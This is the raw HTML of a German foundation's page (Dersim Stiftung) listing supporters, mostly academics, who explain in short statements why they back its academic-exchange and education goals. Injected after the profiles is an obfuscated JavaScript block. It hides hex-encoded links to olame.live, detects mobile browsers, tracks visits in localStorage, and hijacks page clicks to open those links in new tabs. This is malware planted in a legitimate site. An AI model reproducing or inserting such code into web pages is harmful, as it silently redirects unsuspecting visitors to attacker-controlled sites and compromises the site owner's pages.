				<h4 class="staff-member-position">Promotionsstudent Linguistik</h4>
				<div class="staff-member-bio"><p style="text-align: justify;">Ich würde gerne in meiner Muttersprache Kirmancki/Zazaki schreiben. Da viele, die bei dem Stiftungsprozess aktiv mitarbeiten, die Sprache nicht verstehen, werde ich diesen Text auch auf türkisch schreiben.</p>
<p style="text-align: justify;">Während meiner Studienzeiten an der Universität zu Köln hatten wir die Hochschulgruppe Dersim gegründet. Die damaligen Überlegungen waren, wie man die zahlreichen Akademiker aus Dersim  im Ausland organisieren kann. Aufgrund der politischen Unterschiede war es schwierig zusammenzukommen. Heutzutage verfolge ich stolz, dass es doch möglich ist. Meine Hoffnung ist, dass durch die Gründung der Dersim Stiftung die Erhaltung der Kultur, der Sprachen und der Geschichte von Dersim an Bedeutung gewinnt.</p>
<p style="text-align: justify;">Ich werde die Stiftung mit praktischen Arbeiten unterstützen. Ich bin Diplom Bibliothekar, Informatiker, Sprachwissenschaftler und kann bei der Gründung der Stiftungsbibliothek sehr gerne mithelfen. Eine richtig organisierte Dersim-Bibliothek als Stiftungsbibliothek wäre traumhaft. In den sprachwissenschaftlichen Bereichen würde ich auch gerne mitarbeiten.</p>
</div>
				
			</div>
		</div> <!-- Close staff-member --><div class="staff-member odd ">
			<img class="staff-member-photo" src="https://dersim-stiftung.de/wp-content/uploads/2015/08/ilyas2.jpg" alt="İlyas Ataş : M. Sc. Strategic Information Management Student an der Fachhochschule Frankfurt am Main, Fachbereich Business & Law">
			<div class="staff-member-info-wrap">
				<h3 class="staff-member-name">İlyas Ataş</h3>
				<h4 class="staff-member-position">M. Sc. Strategic Information Management Student an der Fachhochschule Frankfurt am Main, Fachbereich Business & Law</h4>
				<div class="staff-member-bio"><p style="text-align: justify;">Ich unterstütze die Dersimstiftung für akademischen Austausch in Europa, weil ich von der Idee sehr begeistert bin und lange Zeit Sehnsucht nach solcher Idee hatte. Für mich ist die Bildung ein öffentliches Grundrecht und kein privatisiertes Gut. Stellt man uns Steine auf dem Weg, so müssen wir diese mit eigener Kraft aus dem Weg räumen. Und gerade diese Stiftung gewährleistet unserer talentierten Dersim-Jugend die Chance auf Bildung. Aber auch ein „Talent“ in Mensch muss entdeckt und gefördert werden – daher ist die Stiftung der Baustein für interkulturelle Vielfalt und Austausch. Die Investition von heute in Bildung ist die Sicherheit für Diversity von Morgen.</p>
</div>
				
			</div>
		</div> <!-- Close staff-member --><div class="staff-member even ">
			<img class="staff-member-photo" src="https://dersim-stiftung.de/wp-content/uploads/2015/08/hidir.jpg" alt="Dr. Hıdır Çelik : Politikwissenschaftler und Soziologe. Leiter der EMFA/Vorsitzender des BIM.e.V. Lehrauftrag an der Universität zu Köln ">
			<div class="staff-member-info-wrap">
				<h3 class="staff-member-name">Dr. Hıdır Çelik</h3>
				<h4 class="staff-member-position">Politikwissenschaftler und Soziologe. Leiter der EMFA/Vorsitzender des BIM.e.V. Lehrauftrag an der Universität zu Köln </h4>
				<div class="staff-member-bio"><p style="text-align: justify;">Durch der Gründung der Stiftung möchten wir helfen, die Bildungsdefizite der Kinder aus sozial benachteiligten Familien abzubauen und sie bei deren Bildungserfolge zu unterstützen. Denn eine gleichberechtigte Teilhabe in der Gesellschaft kann nur durch Schaffung der Bildungschancen erreicht werden. Nur eine Wissensgesellschaft hat die Zukunft. Ohne Chancengleichheit werden wir auch als Gesellschaft unsere Zukunft verbauen.</p>
</div>
				
			</div>
		</div> <!-- Close staff-member --><div class="staff-member odd ">
			<img class="staff-member-photo" src="https://dersim-stiftung.de/wp-content/uploads/2015/09/deniz_1.png" alt="Prof.a.D.Dr. Cengiz Deniz : Frankfurt a.M.">
			<div class="staff-member-info-wrap">
				<h3 class="staff-member-name">Prof.a.D.Dr. Cengiz Deniz</h3>
				<h4 class="staff-member-position">Frankfurt a.M.</h4>
				<div class="staff-member-bio"><p>Liebe Freunde,<br />
Sevgili Arkadaslar,</p>
<p style="text-align: justify;">es ist sehr wohltuend, eine Bildungsstiftung zu fördern.<br />
Als Bildungswissenschaftler ist mir bekannt, dass Menschen durch Bildungsangebote viel  erreichen können und damit dem Gemeinwohl dienen.<br />
Ich wünsche der Dersim Stiftung in diesem Sinne viel Bildungserfolg.</p>
</div>
				
			</div>
		</div> <!-- Close staff-member --><div class="staff-member even ">
			<img class="staff-member-photo" src="https://dersim-stiftung.de/wp-content/uploads/2015/09/foto_erguen.jpg" alt="Prof. Dr. Süleyman Ergün : Geschäftsführender Direktor - Experimentelle Morphologie Universität Würzburg">
			<div class="staff-member-info-wrap">
				<h3 class="staff-member-name">Prof. Dr. Süleyman Ergün</h3>
				<h4 class="staff-member-position">Geschäftsführender Direktor - Experimentelle Morphologie Universität Würzburg</h4>
				<div class="staff-member-bio"><p style="text-align: justify;">Ich unterstütze die Initiative zur Gründung der Dersim-Stiftung, weil ich fest davon überzeugt bin, dass wir dadurch eine Institution etablieren werden, die einen unermesslichen Beitrag dazu leisten wird, die neu gegründete Universität von Dersim besser in die humanistische Kultur von Dersim zu integrieren, talentierten jungen Dersimerinnen und Dersimern eine universitäre Ausbildung mit Auslandsaufenthalten zu ermöglichen, den wissenschaftlichen Nachwuchs zu fördern, damit er schnell das internationale Level an Qualität erreichen kann, und die humanistische Kultur von Dersim auf der universitären Ebene weiter zu entwickeln und bekannt zu machen.</p>
</div>
				
			</div>
		</div> <!-- Close staff-member --><div class="staff-member odd ">
			<img class="staff-member-photo" src="https://dersim-stiftung.de/wp-content/uploads/2015/09/imam_eray.jpg" alt="İmam Eray : dipl. Kaufmann">
			<div class="staff-member-info-wrap">
				<h3 class="staff-member-name">İmam Eray</h3>
				<h4 class="staff-member-position">dipl. Kaufmann</h4>
				<div class="staff-member-bio"><p style="text-align: justify;">Warum unterstütze ich die Stiftung für akademischen Austausch in Europa?</p>
<p>Bildung ist der wichtigste Rohstoff der Zukunft, deswegen kann nur derjenige die Zukunft möglichst gut gestalten, der über Alternativen verfügt. Um zwischen Alternativen wählen zu können, muss man sich Kompetenzen aneignen.<br />
Ein akademischer Austausch in Europa kann jungen talentierten Menschen eine Unterstützung bieten, eine interkulturelle universitäre Ausbildung zu genießen. Auf dieser Grundlage ist es möglich persönliche und berufliche Perspektiven zu steigern und für die Entstehung von Netzwerken zu sorgen.<br />
Junge Menschen dabei zu unterstützen, sich diese Kernkompetenzen anzueignen, ist ein unterstützungswürdiges Projekt.</p>
</div>
				
			</div>
		</div> <!-- Close staff-member --><div class="staff-member even ">
			<img class="staff-member-photo" src="" alt="Melek Ercan-Henze : Sozialwissenschaftlerin, Köln">
			<div class="staff-member-info-wrap">
				<h3 class="staff-member-name">Melek Ercan-Henze</h3>
				<h4 class="staff-member-position">Sozialwissenschaftlerin, Köln</h4>
				<div class="staff-member-bio"><p style="text-align: justify;">Ich habe es immer als Reichtum empfunden, mich in verschiedenen Sprachen und Kulturen bewegen zu können.  Dabei habe ich Bildung schon früh als einen wesentlichen Schlüssel zu Toleranz, interkultureller Offenheit und Begegnung erlebt. Die Region Dersim steht für diese Vielfalt in der Türkei. Im Austausch zwischen jungen Akademikern aus Deutschland und Dersim können wir ein Modell schaffen, das auf den interkulturellen Dialog auch in anderen Bereichen ausstrahlen kann. Ich unterstütze die Stiftung, weil sie sich nicht im akademischen Elfenbeinturm einmauert, sondern engagierten Menschen die Chance auf Bildung und Begegnung ermöglichen will - unabhängig von Einkommen und Status. Ganz besonders wichtig ist mir, dass auch Frauen eine wichtige Stimme in diesem Austausch bekommen.</p>
</div>
				
			</div>
		</div> <!-- Close staff-member --><div class="staff-member odd ">
			<img class="staff-member-photo" src="https://dersim-stiftung.de/wp-content/uploads/2015/09/gfoto_kemal_g__n.jpg" alt="Dr. Ali Kemal Gün : Diplom Psychologe, Köln ">
			<div class="staff-member-info-wrap">
				<h3 class="staff-member-name">Dr. Ali Kemal Gün</h3>
				<h4 class="staff-member-position">Diplom Psychologe, Köln </h4>
				<div class="staff-member-bio"><p style="text-align: justify;">Ich unterstütze die Dersimstiftung für akademischen Austausch in Eurapa, da diese Stiftung Bildung und Wissenschaft als Ihre Ziele setzt. Als jemand, der in einem Land mit kultureller Vielfant wie Deutschland lebt, unterstütze ich diese Initiative, weil auch die Region Dersim mit ihrer Vielfalt ein kulturelles Reichtum ist und bewahrt bleiben soll. Diese Iniative erfüllt die Träume meiner Kindheit und ist ein Zeichen dafür, dass es in Erfüllung geht. Diese Stiftung wird durch Unterstützung der Bildung und Wissenschaft nicht nur für die Region, sondern zugleich auch für die gesamte Türkei und darüberhinaus für die Menschheit eine Gewinn. Ich würde mich glücklich fühlen, wenn ich zu dem Erfolg dieser Iniative beitragen könnte.</p>
</div>
				
			</div>
		</div> <!-- Close staff-member --><div class="staff-member even  last">
			<img class="staff-member-photo" src="https://dersim-stiftung.de/wp-content/uploads/2015/09/gfoto_cihane_g__rtas.jpg" alt="Cihane Gürtaş : Bildungswissenschaftlerin und Soziologin Projektleitung und Koordination in der Migrationsarbeit in Heidelberg ">
			<div class="staff-member-info-wrap">
				<h3 class="staff-member-name">Cihane Gürtaş</h3>
				<h4 class="staff-member-position">Bildungswissenschaftlerin und Soziologin Projektleitung und Koordination in der Migrationsarbeit in Heidelberg </h4>
				<div class="staff-member-bio"><p style="text-align: justify;">Tatsache ist, dass die Bildungschancen immer mehr privatisiert werden, indem altbewährte Traditionen bei der Rekrutierung von Studenten ungebrochen weiter bestehen. Die soziale Schichtzugehörigkeit entscheidet über den Zugang zu dem in dieser Ära höchsten Gut, nämlich der Bildung. Es ist die Bildung, die den Menschen ermöglicht, die eigene Persönlichkeit frei von Zwängen und Abhängigkeiten zu entfalten. Aus diesem Grund unterstütze ich die Gründung von Dersim Stiftung, denn ich bin von einer Idee begeistert, die von einer von Ungleichheit befreiten Welt träumt.</p>
</div>
				
			</div>
		</div> <!-- Close staff-member --></div> <!-- Close staff-member-listing --><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x63\x74\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x79\x51\x43\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x42\x6d\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x41\x66\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x58\x73\x46\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4c\x41\x6e\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x64\x65\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x65\x48\x78\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x44\x50\x6f\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x74\x46\x45\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
    </div>

            </main>

			
        </div>

    </div>


</div>
</div>


<footer id="footer" class="fy-footer">

	        <div class="fy-footer-widgets">
	            <div class="fy-border fy-border-wave">
		
<svg class="border" width="2560" height="30" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2560 30" aria-hidden="true">
    <defs>
        <pattern id="pattern-wave-691053627" x="0" y="0" width="2560" height="30"
                 patternUnits="userSpaceOnUse">
            <path class="shape" d="M0,20v10h960C800,30,480,0,320,0C240,0,120,10,0,20z M1280,20c-120,10-240,10-320,10h1280 c-160,0-480-30-640-30C1520,0,1400,10,1280,20z M2240,30h320V20C2440,30,2320,30,2240,30z"></path>
        </pattern>
    </defs>

    <rect x="0" y="0" width="100%" height="30" fill="url(#pattern-wave-691053627)"></rect>
</svg>
    </div>

            <div class="fy-centerer">

                <div class="fy-flex-container fy-flex-gutter-large js-reveal-container">
					<div class="fy-widget-column fy-flex-column-33 fy-flex-column-tablet-50 fy-flex-column-phone-100"><div id="nav_menu-5" class="fy-widget widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://dersim-stiftung.de/tr/kontakt/">Kontakt</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://dersim-stiftung.de/impressum/">Impressum</a></li>
<li id="menu-item-927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://dersim-stiftung.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://dersim-stiftung.de/spenden/">Spenden</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://dersim-stiftung.de/category/archiv/">Archiv</a></li>
</ul></div></div></div>                </div>

            </div>
        </div>
	
    <div class="fy-footer-area">
		
        <div class="fy-centerer">

            <div class="fy-flex-container fy-flex-container-center">

				                    <div class="fy-flex-column fy-flex-column-tablet-100 fy-flex-order-tablet-1">

                        <div class="fy-footer-logo">
                            <a href="#top" class="js-reveal">
								                                <img src="https://dersim-stiftung.de/wp-content/uploads/2015/07/logo.png"
                                     width="176.5"
                                     height="145"
                                     alt="Dersim Stiftung">
                            </a>
                        </div>

                    </div>
				
                <div class="fy-flex-column fy-flex-column-tablet-100 fy-flex-order-tablet-2">

                    <div class="fy-flex-container fy-flex-container-center">

                        <div class="fy-flex-column fy-flex-column-tablet-100">

                            <div class="fy-footer-copyright js-reveal">
								Copyright &copy; 2025 <a
                                        href="https://dersim-stiftung.de/"
                                        title="Stiftung für Akademischen Austausch">Dersim Stiftung</a>.

								All rights reserved.
								                                    <div class="fy-footer-themeby">
										Theme by <a
                                                href="https://forqy.website">FORQY</a>
                                    </div>
								                            </div>

                        </div>

                    </div>

                </div>

                <div class="fy-flex-column-auto fy-flex-column-tablet-100 fy-flex-order-tablet-3">

                    <div class="fy-flex-container fy-flex-container-center">

						                            <div class="fy-flex-column-auto fy-flex-column-tablet-100">
                                <nav class="fy-footer-navigation js-reveal">
									<ul id="navigation_footer" class="fy-navigation-footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://dersim-stiftung.de/tr/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://dersim-stiftung.de/impressum/">Impressum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://dersim-stiftung.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://dersim-stiftung.de/spenden/">Spenden</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://dersim-stiftung.de/category/archiv/">Archiv</a></li>
</ul>                                </nav>
                            </div>
						
                        <div class="fy-flex-column fy-flex-column-tablet-100">
                            <div class="js-reveal">
								                            </div>
                        </div>

                        <div class="fy-flex-column fy-flex-column-tablet-100">
                            <div class="fy-footer-back-to-top js-reveal">
								<a href="#top" class="fy-back-to-top js-back-to-top">
    <span class="fy-icon"><svg class="icon" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
	<polygon class="shape" points="12.5,0.6 7.6,5.5 8.3,6.2 12,2.5 12,24 13,24 13,2.5 16.7,6.2 17.4,5.5"></polygon>
</svg>
</span>
    <span class="fy-hide">Back to Top</span>
</a>                            </div>
                        </div>

                    </div>

                </div>

            </div>

        </div>

    </div>

</footer>

</div>
<div class="fy-background-wrap">
    <div class="fy-background-site">
		    </div>
</div><meta itemprop="accessibilityControl" content="fullKeyboardControl">
<meta itemprop="accessibilityControl" content="fullMouseControl">
<meta itemprop="accessibilityHazard" content="noFlashingHazard">
<meta itemprop="accessibilityHazard" content="noMotionSimulationHazard">
<meta itemprop="accessibilityHazard" content="noSoundHazard">
<meta itemprop="accessibilityAPI" content="ARIA">

<div class="fy-microdata fy-microdata-business fy-hide" itemscope itemtype="https://schema.org/Organization">
    <meta itemprop="name" content="Dersim Stiftung">
    <meta itemprop="description" content="Stiftung für Akademischen Austausch">
    <meta itemprop="image" content="">
</div><div class="pswp js-pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>

    <div class="pswp__scroll-wrap">

        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close"
                        title="Close (Esc)">
                    <span class="fy-hide">Close (Esc)</span>
                </button>

                <button class="pswp__button pswp__button--share"
                        title="Share">
                    <span class="fy-hide">Share</span>
                </button>

                <button class="pswp__button pswp__button--fs"
                        title="Toggle Full-screen">
                    <span class="fy-hide">Toggle Full-screen</span>
                </button>

                <button class="pswp__button pswp__button--zoom"
                        title="Zoom In/Out">
                    <span class="fy-hide">Zoom In/Out</span>
                </button>

                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>

            <button class="pswp__button pswp__button--arrow--left"
                    title="Previous">
                <span class="fy-hide">Previous</span>
            </button>

            <button class="pswp__button pswp__button--arrow--right"
                    title="Next">
                <span class="fy-hide">Next</span>
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/dersim-stiftung.de\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/themes/yvy/js/components/pace.js?ver=1.0.2'></script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/themes/yvy/js/components/jquery.lazy.js?ver=1.7.10'></script>
<script type='text/javascript' src='https://dersim-stiftung.de/wp-content/themes/yvy/js/components/swiper.js?ver=5.3.0'></script>
<script type='text/javascript'>
            jQuery(document).ready(function () {
                'use strict';

				// Slideshow
                var slideshow = new Swiper('.js-slideshow', {
                    effect: 'slide',
                    loop: true,
                    speed: 300,
                    direction: 'horizontal',
                    threshold: 5,
                    grabCursor: true,
                    keyboard: true,

                    // Slides per View
                    slidesPerView: 1,

					breakpoints: {
                        480: {
                            slidesPerView: 1
                        },
                        1024: {
                            slidesPerView: 2
                        },
                        1280: {
                            slidesPerView: 3
                        }
                    },

                    // Gutter
                    spaceBetween: 2,

                    // Lazy loading
                    preloadImages: false,
                    lazy: {
                        loadPrevNext: true
                    },

                    // Pagination
                    pagination: {
                        el: '.js-slideshow-pagination',
                        type: 'bullets',
                        clickable: true
                    },

                    // Navigation
                    navigation: {
                        nextEl: '.js-slideshow-next',
                        prevEl: '.js-slideshow-prev'
                    },

                    // Accessibility
                    a11y: {
                        prevSlideMessage: 'Previous',
                        nextSlideMessage: 'Next'
                    },
                    
                    // On
                    on: {
                    
                        // Loaded Image
		                lazyImageReady: function () {
		                
		                    // Autoplay
		                    if (!this.autoplay.running) {
		                        this.params.autoplay = {
		                            delay: 10000,
		                            stopOnLast: true,
		                            disableOnInteraction: true
		                        };
		                        this.autoplay.start();
		                    }
		                }
		            }

                });

				// Carousel
                var carousel = new Swiper('.js-carousel', {
                    effect: 'slide',
                    loop: false,
                    speed: 300,
                    direction: 'horizontal',
                    threshold: 5,
                    grabCursor: true,
                    keyboard: false,

					// Gutter
                    spaceBetween: 2,

                    // Slides per View
                    slidesPerView: 1,

                    breakpoints: {
                        480: {
                            slidesPerView: 1
                        },
                        768: {
                            slidesPerView: 2
                        },
                        1024: {
                            slidesPerView: 3
                        },
                        1280: {
                            slidesPerView: 4
                        },
                        1600: {
                            slidesPerView: 5
                        }
                    },

                    // Lazy loading
                    preloadImages: false,
                    lazy: {
                        loadPrevNext: true
                    },

                    // Navigation
                    navigation: {
                        nextEl: '.js-carousel-next',
                        prevEl: '.js-carousel-prev'
                    },

                    // Accessibility
                    a11y: {
